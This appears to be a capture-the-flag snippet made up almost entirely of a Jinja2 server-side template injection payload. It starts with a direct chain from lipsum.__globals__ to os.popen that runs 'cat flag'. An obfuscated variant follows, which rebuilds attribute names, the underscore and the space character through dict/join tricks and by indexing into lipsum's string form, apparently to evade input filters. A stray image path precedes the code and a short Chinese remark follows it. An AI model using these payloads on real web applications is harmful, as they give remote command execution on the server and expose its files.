 {{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
{%set getitem=(xhx,xhx,dict(getitem=a)|join,xhx,xhx)|join%}
{%set os=dict(os=a)|join%}
{%set popen=dict(popen=a)|join%}
{%set flag=(dict(cat=a)|join,kg,dict(flag=a)|join)|join%}
{%set read=dict(read=a)|join%}
得到'read'
{{read}}